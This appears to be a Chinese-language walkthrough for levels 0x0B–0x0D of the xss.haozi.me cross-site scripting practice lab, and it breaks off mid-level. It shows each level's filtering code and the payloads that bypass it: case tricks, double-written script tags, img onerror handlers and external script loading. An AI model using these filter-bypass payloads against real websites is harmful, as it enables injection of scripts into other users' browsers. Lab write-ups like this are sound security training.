小程序源代码免费模板郑州网站建设优化
君衍.
- 一、0x0B 实体编码绕过
- 二、0x0C script绕过
- 三、0x0D 注释绕过
- 四、0X0E ſ符号绕过
- 五、0x0F 编码解码
- 六、0x10 直接执行
- 七、0x11 闭合绕过
- 八、0x12 闭合绕过
XSS-Labs靶场“1-5”关通关教程
XSS-Labs靶场“6-10”关通关教程
Appcms存储型XSS漏洞复现
XSS-Labs靶场“11-13、15-16”关通关教程
xss.haozi.me靶场“0x00-0x0A”通关教程
xss.haozi.me靶场“0x0B-0x12”通关教程
一、0x0B 实体编码绕过

我们首先构造payload进行测试:

这里我们可以看到全部转为了大写,查看源码:
function render (input) {input = input.toUpperCase()return `<h1>${input}</h1>`
}
函数内部首先调用了 toUpperCase 方法,将 input 中的所有字符转换为大写形式。然后,使用字符串模板(template literal)构建了一个包含在 <h1> 标签中的字符串,其中 ${input} 被替换为转换为大写的 input。最终,函数返回类似于 <h1>转换为大写的输入字符串</h1> 的字符串。

这里我们需要知道,HTML不去区分大小写,但是JS区分大小写,也就是对大小写敏感,所以我们这里需要进行实体编码来进行绕过:
</h1><img src="" onerror=alert(1)>


当然我们也有别的payload可以完成触发:
</h1><svg><script>alert(1)</script>


同时我们也可以使用官方提供的JS,因为域名对大小写不敏感:
<script src=https://www.segmentfault.com.haozi.me/j.js></script>

二、0x0C script绕过
同样的,我们使用常用的payload进行测试:

可以看到这里依旧是进行了过滤,所以我们查看源码:
function render (input) {input = input.replace(/script/ig, '')input = input.toUpperCase()return '<h1>' + input + '</h1>'
}
函数内部首先使用正则表达式 replace 方法将输入字符串中所有的 "script" 字符串(不区分大小写)替换为空字符串,从而将所有的 "script" 字符串都移除。然后,使用 toUpperCase 方法将剩余的字符串转换为大写形式。最后,使用字符串拼接方式构建了一个包含在 <h1> 标签中的字符串,其中 input 变量被替换为移除了 "script" 字符串并转换为大写形式的字符串。
就是将输入字符串中所有的 “script” 字符串移除,并将剩余的字符串转换为大写形式,然后嵌入到一个 <h1> 标签中,返回最终的 HTML 字符串。

这里我们由源码得知将script进行了置空,置空这个我们就可以使用双写进行尝试绕过了:
(使用<scripscriptt>alert(1)</scripscriptt>进行测试)

<scripscriptt src="https://www.segmentfault.com.haozi.me/j.js"></scripscriptt>

当然我们也可以不适用script:

</h1><img src="" onerror=alert(1)>

三、0x0D 注释绕过
我们依旧使用最常用的payload进行测试观察回显:

<script>alert(1)</script>

我们可以看到这里将其注释掉了,查看源码:
function render (input) {input = input.replace(/[</"']/g, '')return `<script>// alert('${input}')</script>`
}
函数内部使用了正则表达式 input.replace(/[</"']/g, ''),该正则表达式匹配所有 <, /, ", ' 字符,并将它们替换为空字符串。然后,函数返回一个包含了注释和 <script> 标签的多行字符串。
